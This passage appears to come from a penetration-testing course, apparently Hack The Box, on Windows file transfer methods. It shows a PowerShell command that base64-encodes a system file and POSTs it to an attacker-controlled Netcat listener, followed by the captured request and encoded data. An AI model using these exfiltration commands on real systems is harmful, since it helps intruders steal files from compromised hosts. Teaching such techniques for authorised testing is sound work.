 PowerShell Base64 Web Upload
Another way to use PowerShell and base64 encoded files for upload operations is by using Invoke-WebRequest or
Invoke-RestMethod together with Netcat. We use Netcat to listen in on a port we specify and send the file as a POST
request. Finally, we copy the output and use the base64 decode function to convert the base64 string into a file.
Windows File Transfer Methods
PS C:\htb> $b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Windows\System32\drivers\
PS C:\htb> Invoke-WebRequest -Uri http://192.168.49.128:8000/ -Method POST -Body $b64
We catch the base64 data with Netcat and use the base64 application with the decode option to convert the string
to the file.
Windows File Transfer Methods
Fenix5@htb[/htb]$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.129] 50923
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.1682
Content-Type: application/x-www-form-urlencoded
Host: 192.168.49.128:8000
Content-Length: 1820
Connection: Keep-Alive
IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWx
...SNIP...